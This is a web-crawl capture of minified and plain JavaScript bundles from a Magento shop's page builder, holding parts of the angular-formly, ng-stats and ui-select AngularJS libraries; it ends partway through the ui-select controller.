ngModelNode=allNgModelNodes[i];if(!ngModelNode.hasAttribute('formly-skip-ng-model-attrs-manipulator')&&!(_angularFix2['default'].isString(skip)&&nodeMatches(ngModelNode,skip))){matchingNgModelNodes.push(ngModelNode);}}\nreturn matchingNgModelNodes;}\nfunction nodeMatches(node,selector){var div=document.createElement('div');div.innerHTML=node.outerHTML;return div.querySelector(selector);}\nfunction getBuiltInAttributes(){var ngModelAttributes={focus:{attribute:'formly-focus'}};var boundOnly=[];var bothBooleanAndBound=['required','disabled'];var bothAttributeAndBound=['pattern','minlength'];var statementOnly=['change','keydown','keyup','keypress','click','focus','blur'];var attributeOnly=['placeholder','min','max','step','tabindex','type'];if(formlyConfig.extras.ngModelAttrsManipulatorPreferUnbound){bothAttributeAndBound.push('maxlength');}else{boundOnly.push('maxlength');}\n_angularFix2['default'].forEach(boundOnly,function(item){ngModelAttributes[item]={bound:'ng-'+item};});_angularFix2['default'].forEach(bothBooleanAndBound,function(item){ngModelAttributes[item]={boolean:item,bound:'ng-'+item};});_angularFix2['default'].forEach(bothAttributeAndBound,function(item){ngModelAttributes[item]={attribute:item,bound:'ng-'+item};});_angularFix2['default'].forEach(statementOnly,function(item){var propName='on'+item.substr(0,1).toUpperCase()+item.substr(1);ngModelAttributes[propName]={statement:'ng-'+item};});_angularFix2['default'].forEach(attributeOnly,function(item){ngModelAttributes[item]={attribute:item};});return ngModelAttributes;}\nfunction getEpValue(ep,name){return ep['templateOptions.'+name]||ep['templateOptions[\\''+name+'\\']']||ep['templateOptions[\"'+name+'\"]'];}\nfunction addIfNotPresent(nodes,attr,val){_angularFix2['default'].forEach(nodes,function(node){if(!node.getAttribute(attr)){node.setAttribute(attr,val);}});}\nfunction addRegardlessOfPresence(nodes,attr,val){_angularFix2['default'].forEach(nodes,function(node){node.setAttribute(attr,val);});}\nfunction isPropertyAccessor(key){return(0,_otherUtils.contains)(key,'.')||(0,_otherUtils.contains)(key,'[')&&(0,_otherUtils.contains)(key,']');}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';addCustomTags.$inject=[\"$document\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);exports['default']=addCustomTags;function addCustomTags($document){if($document&&$document.documentMode<9){(function(){var document=$document.get(0);var customElements=['formly-field','formly-form'];_angularFix2['default'].forEach(customElements,function(el){document.createElement(el);});})();}}\nmodule.exports=exports['default'];}])});;","Magezon_Builder/vendor/ng-stats/ng-stats.min.js":"//! ng-stats version 2.5.4 built with \u2665 by Kent C. Dodds <kent@doddsfamily.us> (http://kent.doddsfamily.us), Viper Bailey <jinxidoru@gmail.com> (http://jinxidoru.blogspot.com), Daniel Lamb <dlamb.open.source@gmail.com> (http://daniellmb.com) (\u00f3 \u00ec_\u00ed)=\u00f3\u00f2=(\u00ec_\u00ed \u00f2)\n!function(t,e){\"object\"==typeof exports&&\"object\"==typeof module?module.exports=e(require(\"angular\")):\"function\"==typeof define&&define.amd?define([\"angular\"],e):\"object\"==typeof exports?exports.showAngularStats=e(require(\"angular\")):t.showAngularStats=e(t.angular)}(this,function(t){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={exports:{},id:o,loaded:!1};return t[o].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var n={};return e.m=t,e.c=n,e.p=\"\",e(0)}([function(t,e,n){\"use strict\";function o(t){return t&&t.__esModule?t:{\"default\":t}}function r(){if(!P){P=!0;var t=Object.getPrototypeOf(l()),e=t.$digest;t.$digest=function(){var t=U();e.apply(this,arguments);var n=U()-t;h(s(),n)}}}function i(){return\"undefined\"!=typeof chrome&&\"undefined\"!=typeof chrome.storage&&\"undefined\"!=typeof chrome.storage.local}function a(t){window.self.angular&&l()?c(t):setTimeout(function(){a(t)},200)}function u(t){return t!==!1&&t.autoload||(sessionStorage.removeItem(L),localStorage.removeItem(L),t!==!1)?(t.position=t.position||\"top-left\",t=T.extend({htmlId:null,rootScope:void 0,digestTimeThreshold:16,watchCountThreshold:2e3,autoload:!1,trackDigest:!1,trackWatches:!1,logDigest:!1,logWatches:!1,styles:{position:\"fixed\",background:\"black\",borderBottom:\"1px solid #666\",borderRight:\"1px solid #666\",color:\"#666\",fontFamily:\"Courier\",width:130,zIndex:9999,textAlign:\"right\",top:-1===t.position.indexOf(\"top\")?null:0,bottom:-1===t.position.indexOf(\"bottom\")?null:0,right:-1===t.position.indexOf(\"right\")?null:0,left:-1===t.position.indexOf(\"left\")?null:0}},t||{}),t.rootScope&&(D=t.rootScope),t):void 0}function c(t){function e(e,n,o){var r=e.charAt(0).toUpperCase()+e.slice(1);t[\"track\"+r]&&(l[e]=[],n[\"track + capThingToTrack\"]=function(t){o&&l[e][l.length-1]===t||(l[e][l.length-1]=t,l[e].push(t))})}function n(e,n,o){var r=e.charAt(0).toUpperCase()+e.slice(1);if(t[\"log\"+r]){var a;n[\"log\"+r]=function(t){if(!o||a!==t){a=t;var n=i(e,t);n?console.log(\"%c\"+e+\":\",n,t):console.log(e+\":\",t)}}}}function o(t,e){return t>e?\"red\":t>.7*e?\"orange\":\"green\"}function i(e,n){var r;return\"digest\"===e?r=\"color:\"+o(n,t.digestTimeThreshold):\"watches\"===e&&(r=\"color:\"+o(n,t.watchCountThreshold)),r}function a(e,n){var r=n||A,i=o(r,t.digestTimeThreshold);R=p(e)?R:e;var a=o(R,t.watchCountThreshold);if(A=p(n)?A:n,h.text(R).css({color:a}),v.text(A.toFixed(2)).css({color:i}),n){var u=m.getContext(\"2d\");f>0&&(f=0,u.fillStyle=\"#333\",u.fillRect(w.width-1,0,1,w.height)),u.fillStyle=i,u.fillRect(w.width-1,Math.max(0,w.height-r),2,2)}}function c(){if(s.active){setTimeout(c,250);var t=m.getContext(\"2d\"),e=t.getImageData(1,0,w.width-1,w.height);t.putImageData(e,0,0),t.fillStyle=f++>2?\"black\":\"#333\",t.fillRect(w.width-1,0,1,w.height)}}t=void 0!==t?t:{};var l={listeners:E};if(O&&(O.$el&&O.$el.remove(),O.active=!1,O=null),t=u(t)){r();var s=O={active:!0};if(t.autoload)if(\"localStorage\"===t.autoload)localStorage.setItem(L,JSON.stringify(t));else{if(\"sessionStorage\"!==t.autoload&&\"boolean\"!=typeof t.autoload)throw new Error(\"Invalid value for autoload: \"+t.autoload+' can only be \"localStorage\" \"sessionStorage\" or boolean.');sessionStorage.setItem(L,JSON.stringify(t))}var d=T.element(document.body),f=0,g=t.htmlId?' id=\"'+t.htmlId+'\"':\"\";s.$el=T.element(\"<div\"+g+\"><canvas></canvas><div><span></span> | <span></span></div></div>\").css(t.styles),d.append(s.$el);var h=s.$el.find(\"span\"),v=h.next(),w={width:130,height:40},m=s.$el.find(\"canvas\").attr(w)[0];return E.digestLength.ngStatsAddToCanvas=function(t){a(null,t)},E.watchCount.ngStatsAddToCanvas=function(t){a(t)},e(\"digest\",E.digestLength),e(\"watches\",E.watchCount,!0),n(\"digest\",E.digestLength),n(\"watches\",E.watchCount,!0),c(),D.$$phase||D.$digest(),l}}function l(){if(D)return D;var t=document.querySelector(q);return t?D=T.element(t).scope().$root:null}function s(){clearTimeout(k);var t=U();return t-I>300?(I=t,R=v()):k=setTimeout(function(){h(s())},350),R}function d(t){var e=f(t);return v(e)}function f(t){t=T.element(t);var e=t.scope();return e||(t=T.element(t.querySelector(q)),e=t.scope()),e}function g(t){return t&&t.$$watchers?t.$$watchers:[]}function h(t,e){p(t)||T.forEach(E.watchCount,function(e){e(t)}),p(e)||T.forEach(E.digestLength,function(t){t(e)})}function p(t){return null===t||void 0===t}function v(t){var e=0;return w(t,function(t){e+=g(t).length}),e}function w(t,e){if(\"function\"==typeof t&&(e=t,t=null),t=t||l(),t=C(t)){var n=e(t);return n===!1?n:S(t,e)}}function m(t,e){for(var n;(t=t.$$nextSibling)&&(n=e(t),n!==!1)&&(n=S(t,e),n!==!1););return n}function S(t,e){for(var n;(t=t.$$childHead)&&(n=e(t),n!==!1)&&(n=m(t,e),n!==!1););return n}function y(t){var e=null;return w(function(n){return n.$id===t?(e=n,!1):void 0}),e}function C(t){return x(t)&&(t=y(t)),t}function x(t){return\"string\"==typeof t||\"number\"==typeof t}Object.defineProperty(e,\"__esModule\",{value:!0});var $=n(1),b=o($),T=b[\"default\"];T.version||(T=window.angular),e[\"default\"]=c;var D,L=\"showAngularStats_autoload\",O=null,U=window.self.performance&&window.self.performance.now?function(){return window.self.performance.now()}:function(){return Date.now()},I=U(),k=null,R=s()||0,A=0,q=\".ng-scope, .ng-isolate-scope\",P=!1,E={watchCount:{},digestLength:{}},j=sessionStorage[L]||!i()&&localStorage[L];j&&a(JSON.parse(j)),T.module(\"angularStats\",[]).directive(\"angularStats\",function(){function t(t){for(var e=t[0];e.parentElement;)e=e.parentElement;return e}var e=1;return{scope:{digestLength:\"@\",watchCount:\"@\",watchCountRoot:\"@\",onDigestLengthUpdate:\"&?\",onWatchCountUpdate:\"&?\"},link:function(n,o,i){function a(){if(i.hasOwnProperty(\"digestLength\")){var t=o;i.digestLength&&(t=T.element(o[0].querySelector(i.digestLength))),E.digestLength[\"ngStatsDirective\"+f]=function(e){window.dirDigestNode=t[0],t.text((e||0).toFixed(2))}}}function u(){if(i.hasOwnProperty(\"watchCount\")){var e,r=o;if(n.watchCount&&(r=T.element(o[0].querySelector(i.watchCount))),n.watchCountRoot)if(\"this\"===n.watchCountRoot)e=o;else{var a;if(a=i.hasOwnProperty(\"watchCountOfChild\")?o[0]:t(o),e=T.element(a.querySelector(n.watchCountRoot)),!e.length)throw new Error(\"no element at selector: \"+n.watchCountRoot)}E.watchCount[\"ngStatsDirective\"+f]=function(t){var n=t;e&&(n=d(e)),r.text(n)}}}function c(){i.hasOwnProperty(\"onWatchCountUpdate\")&&(E.watchCount[\"ngStatsDirectiveUpdate\"+f]=function(t){n.onWatchCountUpdate({watchCount:t})})}function l(){i.hasOwnProperty(\"onDigestLengthUpdate\")&&(E.digestLength[\"ngStatsDirectiveUpdate\"+f]=function(t){n.onDigestLengthUpdate({digestLength:t})})}function s(){delete E.digestLength[\"ngStatsDirectiveUpdate\"+f],delete E.watchCount[\"ngStatsDirectiveUpdate\"+f],delete E.digestLength[\"ngStatsDirective\"+f],delete E.watchCount[\"ngStatsDirective\"+f]}r();var f=e++;a(),u(),c(),l(),n.$on(\"$destroy\",s)}}}),t.exports=e[\"default\"]},function(e,n){e.exports=t}])});"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle3.min.js
body_size: 235523
content:
require.config({"config": {
        "jsbuild":{"Magezon_Builder/vendor/angular-ui-select/dist/select.min.js":"/*!\n * ui-select\n * http://github.com/angular-ui/ui-select\n * Version: 0.19.7 - 2017-04-15T14:28:36.649Z\n * License: MIT\n */\n\n\n(function () { \n\"use strict\";\nvar KEY = {\n    TAB: 9,\n    ENTER: 13,\n    ESC: 27,\n    SPACE: 32,\n    LEFT: 37,\n    UP: 38,\n    RIGHT: 39,\n    DOWN: 40,\n    SHIFT: 16,\n    CTRL: 17,\n    ALT: 18,\n    PAGE_UP: 33,\n    PAGE_DOWN: 34,\n    HOME: 36,\n    END: 35,\n    BACKSPACE: 8,\n    DELETE: 46,\n    COMMAND: 91,\n\n    MAP: { 91 : \"COMMAND\", 8 : \"BACKSPACE\" , 9 : \"TAB\" , 13 : \"ENTER\" , 16 : \"SHIFT\" , 17 : \"CTRL\" , 18 : \"ALT\" , 19 : \"PAUSEBREAK\" , 20 : \"CAPSLOCK\" , 27 : \"ESC\" , 32 : \"SPACE\" , 33 : \"PAGE_UP\", 34 : \"PAGE_DOWN\" , 35 : \"END\" , 36 : \"HOME\" , 37 : \"LEFT\" , 38 : \"UP\" , 39 : \"RIGHT\" , 40 : \"DOWN\" , 43 : \"+\" , 44 : \"PRINTSCREEN\" , 45 : \"INSERT\" , 46 : \"DELETE\", 48 : \"0\" , 49 : \"1\" , 50 : \"2\" , 51 : \"3\" , 52 : \"4\" , 53 : \"5\" , 54 : \"6\" , 55 : \"7\" , 56 : \"8\" , 57 : \"9\" , 59 : \";\", 61 : \"=\" , 65 : \"A\" , 66 : \"B\" , 67 : \"C\" , 68 : \"D\" , 69 : \"E\" , 70 : \"F\" , 71 : \"G\" , 72 : \"H\" , 73 : \"I\" , 74 : \"J\" , 75 : \"K\" , 76 : \"L\", 77 : \"M\" , 78 : \"N\" , 79 : \"O\" , 80 : \"P\" , 81 : \"Q\" , 82 : \"R\" , 83 : \"S\" , 84 : \"T\" , 85 : \"U\" , 86 : \"V\" , 87 : \"W\" , 88 : \"X\" , 89 : \"Y\" , 90 : \"Z\", 96 : \"0\" , 97 : \"1\" , 98 : \"2\" , 99 : \"3\" , 100 : \"4\" , 101 : \"5\" , 102 : \"6\" , 103 : \"7\" , 104 : \"8\" , 105 : \"9\", 106 : \"*\" , 107 : \"+\" , 109 : \"-\" , 110 : \".\" , 111 : \"/\", 112 : \"F1\" , 113 : \"F2\" , 114 : \"F3\" , 115 : \"F4\" , 116 : \"F5\" , 117 : \"F6\" , 118 : \"F7\" , 119 : \"F8\" , 120 : \"F9\" , 121 : \"F10\" , 122 : \"F11\" , 123 : \"F12\", 144 : \"NUMLOCK\" , 145 : \"SCROLLLOCK\" , 186 : \";\" , 187 : \"=\" , 188 : \",\" , 189 : \"-\" , 190 : \".\" , 191 : \"/\" , 192 : \"`\" , 219 : \"[\" , 220 : \"\\\\\" , 221 : \"]\" , 222 : \"'\"\n    },\n\n    isControl: function (e) {\n        var k = e.which;\n        switch (k) {\n        case KEY.COMMAND:\n        case KEY.SHIFT:\n        case KEY.CTRL:\n        case KEY.ALT:\n            return true;\n        }\n\n        if (e.metaKey || e.ctrlKey || e.altKey) return true;\n\n        return false;\n    },\n    isFunctionKey: function (k) {\n        k = k.which ? k.which : k;\n        return k >= 112 && k <= 123;\n    },\n    isVerticalMovement: function (k){\n      return ~[KEY.UP, KEY.DOWN].indexOf(k);\n    },\n    isHorizontalMovement: function (k){\n      return ~[KEY.LEFT,KEY.RIGHT,KEY.BACKSPACE,KEY.DELETE].indexOf(k);\n    },\n    toSeparator: function (k) {\n      var sep = {ENTER:\"\\n\",TAB:\"\\t\",SPACE:\" \"}[k];\n      if (sep) return sep;\n      // return undefined for special keys other than enter, tab or space.\n      // no way to use them to cut strings.\n      return KEY[k] ? undefined : k;\n    }\n  };\n\nfunction isNil(value) {\n  return angular.isUndefined(value) || value === null;\n}\n\n/**\n * Add querySelectorAll() to jqLite.\n *\n * jqLite find() is limited to lookups by tag name.\n * TODO This will change with future versions of AngularJS, to be removed when this happens\n *\n * See jqLite.find - why not use querySelectorAll? https://github.com/angular/angular.js/issues/3586\n * See feat(jqLite): use querySelectorAll instead of getElementsByTagName in jqLite.find https://github.com/angular/angular.js/pull/3598\n */\nif (angular.element.prototype.querySelectorAll === undefined) {\n  angular.element.prototype.querySelectorAll = function(selector) {\n    return angular.element(this[0].querySelectorAll(selector));\n  };\n}\n\n/**\n * Add closest() to jqLite.\n */\nif (angular.element.prototype.closest === undefined) {\n  angular.element.prototype.closest = function( selector) {\n    var elem = this[0];\n    var matchesSelector = elem.matches || elem.webkitMatchesSelector || elem.mozMatchesSelector || elem.msMatchesSelector;\n\n    while (elem) {\n      if (matchesSelector.bind(elem)(selector)) {\n        return elem;\n      } else {\n        elem = elem.parentElement;\n      }\n    }\n    return false;\n  };\n}\n\nvar latestId = 0;\n\nvar uis = angular.module('ui.select', [])\n\n.constant('uiSelectConfig', {\n  theme: 'bootstrap',\n  searchEnabled: true,\n  sortable: false,\n  placeholder: '', // Empty by default, like HTML tag <select>\n  refreshDelay: 1000, // In milliseconds\n  closeOnSelect: true,\n  skipFocusser: false,\n  dropdownPosition: 'auto',\n  removeSelected: true,\n  resetSearchInput: true,\n  generateId: function() {\n    return latestId++;\n  },\n  appendToBody: false,\n  spinnerEnabled: false,\n  spinnerClass: 'glyphicon glyphicon-refresh ui-select-spin',\n  backspaceReset: true\n})\n\n// See Rename minErr and make it accessible from outside https://github.com/angular/angular.js/issues/6913\n.service('uiSelectMinErr', function() {\n  var minErr = angular.$$minErr('ui.select');\n  return function() {\n    var error = minErr.apply(this, arguments);\n    var message = error.message.replace(new RegExp('\\nhttp://errors.angularjs.org/.*'), '');\n    return new Error(message);\n  };\n})\n\n// Recreates old behavior of ng-transclude. Used internally.\n.directive('uisTranscludeAppend', function () {\n  return {\n    link: function (scope, element, attrs, ctrl, transclude) {\n        transclude(scope, function (clone) {\n          element.append(clone);\n        });\n      }\n    };\n})\n\n/**\n * Highlights text that matches $select.search.\n *\n * Taken from AngularUI Bootstrap Typeahead\n * See https://github.com/angular-ui/bootstrap/blob/0.10.0/src/typeahead/typeahead.js#L340\n */\n.filter('highlight', function() {\n  function escapeRegexp(queryToEscape) {\n    return ('' + queryToEscape).replace(/([.?*+^$[\\]\\\\(){}|-])/g, '\\\\$1');\n  }\n\n  return function(matchItem, query) {\n    return query && matchItem ? ('' + matchItem).replace(new RegExp(escapeRegexp(query), 'gi'), '<span class=\"ui-select-highlight\">$&</span>') : matchItem;\n  };\n})\n\n/**\n * A read-only equivalent of jQuery's offset function: http://api.jquery.com/offset/\n *\n * Taken from AngularUI Bootstrap Position:\n * See https://github.com/angular-ui/bootstrap/blob/master/src/position/position.js#L70\n */\n.factory('uisOffset',\n  ['$document', '$window',\n  function ($document, $window) {\n\n  return function(element) {\n    var boundingClientRect = element[0].getBoundingClientRect();\n    return {\n      width: boundingClientRect.width || element.prop('offsetWidth'),\n      height: boundingClientRect.height || element.prop('offsetHeight'),\n      top: boundingClientRect.top + ($window.pageYOffset || $document[0].documentElement.scrollTop),\n      left: boundingClientRect.left + ($window.pageXOffset || $document[0].documentElement.scrollLeft)\n    };\n  };\n}]);\n\n/**\n * Debounces functions\n *\n * Taken from UI Bootstrap $$debounce source code\n * See https://github.com/angular-ui/bootstrap/blob/master/src/debounce/debounce.js\n *\n */\nuis.factory('$$uisDebounce', ['$timeout', function($timeout) {\n  return function(callback, debounceTime) {\n    var timeoutPromise;\n\n    return function() {\n      var self = this;\n      var args = Array.prototype.slice.call(arguments);\n      if (timeoutPromise) {\n        $timeout.cancel(timeoutPromise);\n      }\n\n      timeoutPromise = $timeout(function() {\n        callback.apply(self, args);\n      }, debounceTime);\n    };\n  };\n}]);\n\nuis.directive('uiSelectChoices',\n  ['uiSelectConfig', 'uisRepeatParser', 'uiSelectMinErr', '$compile', '$window',\n  function(uiSelectConfig, RepeatParser, uiSelectMinErr, $compile, $window) {\n\n  return {\n    restrict: 'EA',\n    require: '^uiSelect',\n    replace: true,\n    transclude: true,\n    templateUrl: function(tElement) {\n      // Needed so the uiSelect can detect the transcluded content\n      tElement.addClass('ui-select-choices');\n\n      // Gets theme attribute from parent (ui-select)\n      var theme = tElement.parent().attr('theme') || uiSelectConfig.theme;\n      return theme + '/choices.tpl.html';\n    },\n\n    compile: function(tElement, tAttrs) {\n\n      if (!tAttrs.repeat) throw uiSelectMinErr('repeat', \"Expected 'repeat' expression.\");\n\n      // var repeat = RepeatParser.parse(attrs.repeat);\n      var groupByExp = tAttrs.groupBy;\n      var groupFilterExp = tAttrs.groupFilter;\n\n      if (groupByExp) {\n        var groups = tElement.querySelectorAll('.ui-select-choices-group');\n        if (groups.length !== 1) throw uiSelectMinErr('rows', \"Expected 1 .ui-select-choices-group but got '{0}'.\", groups.length);\n        groups.attr('ng-repeat', RepeatParser.getGroupNgRepeatExpression());\n      }\n\n      var parserResult = RepeatParser.parse(tAttrs.repeat);\n\n      var choices = tElement.querySelectorAll('.ui-select-choices-row');\n      if (choices.length !== 1) {\n        throw uiSelectMinErr('rows', \"Expected 1 .ui-select-choices-row but got '{0}'.\", choices.length);\n      }\n\n      choices.attr('ng-repeat', parserResult.repeatExpression(groupByExp))\n             .attr('ng-if', '$select.open'); //Prevent unnecessary watches when dropdown is closed\n\n\n      var rowsInner = tElement.querySelectorAll('.ui-select-choices-row-inner');\n      if (rowsInner.length !== 1) {\n        throw uiSelectMinErr('rows', \"Expected 1 .ui-select-choices-row-inner but got '{0}'.\", rowsInner.length);\n      }\n      rowsInner.attr('uis-transclude-append', ''); //Adding uisTranscludeAppend directive to row element after choices element has ngRepeat\n\n      // If IE8 then need to target rowsInner to apply the ng-click attr as choices will not capture the event.\n      var clickTarget = $window.document.addEventListener ? choices : rowsInner;\n      clickTarget.attr('ng-click', '$select.select(' + parserResult.itemName + ',$select.skipFocusser,$event)');\n\n      return function link(scope, element, attrs, $select) {\n\n\n        $select.parseRepeatAttr(attrs.repeat, groupByExp, groupFilterExp); //Result ready at $select.parserResult\n        $select.disableChoiceExpression = attrs.uiDisableChoice;\n        $select.onHighlightCallback = attrs.onHighlight;\n        $select.minimumInputLength = parseInt(attrs.minimumInputLength) || 0;\n        $select.dropdownPosition = attrs.position ? attrs.position.toLowerCase() : uiSelectConfig.dropdownPosition;\n\n        scope.$watch('$select.search', function(newValue) {\n          if(newValue && !$select.open && $select.multiple) $select.activate(false, true);\n          $select.activeIndex = $select.tagging.isActivated ? -1 : 0;\n          if (!attrs.minimumInputLength || $select.search.length >= attrs.minimumInputLength) {\n            $select.refresh(attrs.refresh);\n          } else {\n            $select.items = [];\n          }\n        });\n\n        attrs.$observe('refreshDelay', function() {\n          // $eval() is needed otherwise we get a string instead of a number\n          var refreshDelay = scope.$eval(attrs.refreshDelay);\n          $select.refreshDelay = refreshDelay !== undefined ? refreshDelay : uiSelectConfig.refreshDelay;\n        });\n\n        scope.$watch('$select.open', function(open) {\n          if (open) {\n            tElement.attr('role', 'listbox');\n            $select.refresh(attrs.refresh);\n          } else {\n            element.removeAttr('role');\n          }\n        });\n      };\n    }\n  };\n}]);\n\n/**\n * Contains ui-select \"intelligence\".\n *\n * The goal is to limit dependency on the DOM whenever possible and\n * put as much logic in the controller (instead of the link functions) as possible so it can be easily tested.\n */\nuis.controller('uiSelectCtrl',\n  ['$scope', '$element', '$timeout', '$filter', '$$uisDebounce', 'uisRepeatParser', 'uiSelectMinErr', 'uiSelectConfig', '$parse', '$injector', '$window',\n  function($scope, $element, $timeout, $filter, $$uisDebounce, RepeatParser, uiSelectMinErr, uiSelectConfig, $parse, $injector, $window) {\n\n  var ctrl = this;\n\n  var EMPTY_SEARCH = '';\n\n  ctrl.placeholder = uiSelectConfig.placeholder;\n  ctrl.searchEnabled = uiSelectConfig.searchEnabled;\n  ctrl.sortable = uiSelectConfig.sortable;\n  ctrl.refreshDelay = uiSelectConfig.refreshDelay;\n  ctrl.paste = uiSelectConfig.paste;\n  ctrl.resetSearchInput = uiSelectConfig.resetSearchInput;\n  ctrl.refreshing = false;\n  ctrl.spinnerEnabled = uiSelectConfig.spinnerEnabled;\n  ctrl.spinnerClass = uiSelectConfig.spinnerClass;\n  ctrl.removeSelected = uiSelectConfig.removeSelected; //If selected item(s) should be removed from dropdown list\n  ctrl.closeOnSelect = true; //Initialized inside uiSelect directive link function\n  ctrl.skipFocusser = false; //Set to true to avoid returning focus to ctrl when item is selected\n  ctrl.search = EMPTY_SEARCH;\n\n  ctrl.activeIndex = 0; //Dropdown of choices\n  ctrl.items = []; //All available choices\n\n  ctrl.open = false;\n  ctrl.focus = false;\n  ctrl.disabled = false;\n  ctrl.selected = undefined;\n\n  ctrl.dropdownPosition = 'auto';\n\n  ctrl.focusser = undefined; //Reference to input element used to handle focus events\n  ctrl.multiple = undefined; // Initialized inside uiSelect directive link function\n  ctrl.disableChoiceExpression = undefined; // Initialized inside uiSelectChoices directive link function\n  ctrl.tagging = {isActivated: false, fct: undefined};\n  ctrl.taggingTokens = {isActivated: false, tokens: undefined};\n  ctrl.lockChoiceExpression = undefined; // Initialized inside uiSelectMatch directive link function\n  ctrl.clickTriggeredSelect = false;\n  ctrl.$filter = $filter;\n  ctrl.$element = $element;\n\n  // Use $injector to check for $animate and store a reference to it\n  ctrl.$animate = (function () {\n    try {\n      return $injector.get('$animate');\n    } catch (err) {\n      // $animate does not exist\n      return null;\n    }\n  })();\n\n  ctrl.searchInput = $element.querySelectorAll('input.ui-select-search');\n  if (ctrl.searchInput.length !== 1) {\n    throw uiSelectMinErr('searchInput', \"Expected 1 input.ui-select-search but got '{0}'.\", ctrl.searchInput.length);\n  }\n\n  ctrl.isEmpty = function() {\n    return isNil(ctrl.selected) || ctrl.selected === '' || (ctrl.multiple && ctrl.selected.length === 0);\n  };\n\n  function _findIndex(collection, predicate, thisArg){\n    if (collection.findIndex){\n      return collection.findIndex(predicate, thisArg);\n    } else {\n      var list = Object(collection);\n      var length = list.length >>> 0;\n      var value;\n\n      for (var i = 0; i < length; i++) {\n        value = list[i];\n        if (predicate.call(thisArg, value, i, list)) {\n          return i;\n        }\n      }\n      return -1;\n    }\n  }\n\n  // Most of the time the user does not want to empty the search input when in typeahead mode\n  function _resetSearchInput() {\n    if (ctrl.resetSearchInput) {\n      ctrl.search = EMPTY_SEARCH;\n      //reset activeIndex\n      if (ctrl.selected && ctrl.items.length && !ctrl.multiple) {\n        ctrl.activeIndex = _findIndex(ctrl.items, function(item){\n          return angular.equals(this, item);\n        }, ctrl.selected);\n      }\n    }\n  }\n\n    function _groupsFilter(groups, groupNames) {\n      var i, j, result = [];\n      for(i = 0; i < groupNames.length ;i++){\n        for(j = 0; j < groups.length ;j++){\n          if(groups[j].name == [groupNames[i]]){\n            result.push(groups[j]);\n          }\n        }\n      }\n      return result;\n    }\n\n  // When the user clicks on ui-select, displays the dropdown list\n  ctrl.activate = function(initSearchValue, avoidReset) {\n    if (!ctrl.disabled  && !ctrl.open) {\n      if(!avoidReset) _resetSearchInput();\n\n      $scope.$broadcast('uis:activate');\n      ctrl.open = true;\n      ctrl.activeIndex = ctrl.activeIndex >= ctrl.items.length ? 0 : ctrl.activeIndex;\n      // ensure that the index is set to zero for tagging variants\n      // that where first option is auto-selected\n      if ( ctrl.activeIndex === -1 && ctrl.taggingLabel !== false ) {\n        ctrl.activeIndex = 0;\n      }\n\n      var container = $element.querySelectorAll('.ui-select-choices-content');\n      var searchInput = $element.querySelectorAll('.ui-select-search');\n      if (ctrl.$animate && ctrl.$animate.on && ctrl.$animate.enabled(container[0])) {\n        var animateHandler = function(elem, phase) {\n          if (phase === 'start' && ctrl.items.length === 0) {\n            // Only focus input after the animation has finished\n            ctrl.$animate.off('removeClass', searchInput[0], animateHandler);\n            $timeout(function () {\n              ctrl.focusSearchInput(initSearchValue);\n            });\n          } else if (phase === 'close') {\n            // Only focus input after the animation has finished\n            ctrl.$animate.off('enter', container[0], animateHandler);\n            $timeout(function () {\n              ctrl.focusSearchInput(initSearchValue);\n            });\n          }\n        };\n\n        if (ctrl.items.length > 0) {\n          ctrl.$animate.on('enter', container[0], animateHandler);\n        } else {\n          ctrl.$animate.on('removeClass', searchInput[0], animateHandler);\n        }\n      } else {\n        $timeout(function () {\n          ctrl.focusSearchInput(initSearchValue);\n          if(!ctrl.tagging.isActivated && ctrl.items.length > 1) {\n            _ensureHighlightVisible();\n          }\n        });\n      }\n    }\n    else if (ctrl.open && !ctrl.searchEnabled) {\n      // Close the selection if we don't have search enabled, and we click on the select again\n      ctrl.close();\n    }\n  };\n\n  ctrl.focusSearchInput = function (initSearchValue) {\n    ctrl.search = initSearchValue || ctrl.search;\n    ctrl.searchInput[0].focus();\n  };\n\n  ctrl.findGroupByName = function(name) {\n    return ctrl.groups && ctrl.groups.filter(function(group) {\n      return group.name === name;\n    })[0];\n  };\n\n  ctrl.parseRepeatAttr = function(repeatAttr, groupByExp, groupFilterExp) {\n    function updateGroups(items) {\n      var groupFn = $scope.$eval(groupByExp);\n      ctrl.groups = [];\n      angular.forEach(items, function(item) {\n        var groupName = angular.isFunction(groupFn) ? groupFn(item) : item[groupFn];\n        var group = ctrl.findGroupByName(groupName);\n        if(group) {\n          group.items.push(item);\n        }\n        else {\n          ctrl.groups.push({name: groupName, items: [item]});\n        }\n      });\n      if(groupFilterExp){\n        var groupFilterFn = $scope.$eval(groupFilterExp);\n        if( angular.isFunction(groupFilterFn)){\n          ctrl.groups = groupFilterFn(ctrl.groups);\n        } else if(angular.isArray(groupFilterFn)){\n          ctrl.groups = _groupsFilter(ctrl.groups, groupFilterFn);\n        }\n      }\n      ctrl.items = [];\n      ctrl.groups.forEach(function(group) {\n        ctrl.items = ctrl.items.concat(group.items);\n      });\n    }\n\n    function setPlainItems(items) {\n      ctrl.items = items || [];\n    }\n\n    ctrl.setItemsFn = groupByExp ? updateGroups : setPlainItems;\n\n    ctrl.parserResult = RepeatParser.parse(repeatAttr);\n\n    ctrl.isGrouped = !!groupByExp;\n    ctrl.itemProperty = ctrl.parserResult.itemName;\n\n    //If collection is an Object, convert it to Array\n\n    var originalSource = ctrl.parserResult.source;\n\n    //When an object is used as source, we better create an array and use it as 'source'\n    var createArrayFromObject = function(){\n      var origSrc = originalSource($scope);\n      $scope.$uisSource = Object.keys(origSrc).map(function(v){\n        var result = {};\n        result[ctrl.parserResult.keyName] = v;\n        result.value = origSrc[v];\n        return result;\n      });\n    };\n\n    if (ctrl.parserResult.keyName){ // Check for (key,value) syntax\n      createArrayFromObject();\n      ctrl.parserResult.source = $parse('$uisSource' + ctrl.parserResult.filters);\n      $scope.$watch(originalSource, function(newVal, oldVal){\n        if (newVal !== oldVal) createArrayFromObject();\n      }, true);\n    }\n\n    ctrl.refreshItems = function (data){\n      data = data || ctrl.parserResult.source($scope);\n      var selectedItems = ctrl.selected;\n      //TODO should implement for single mode removeSelected\n      if (ctrl.isEmpty() || (angular.isArray(selectedItems) && !selectedItems.length) || !ctrl.multiple || 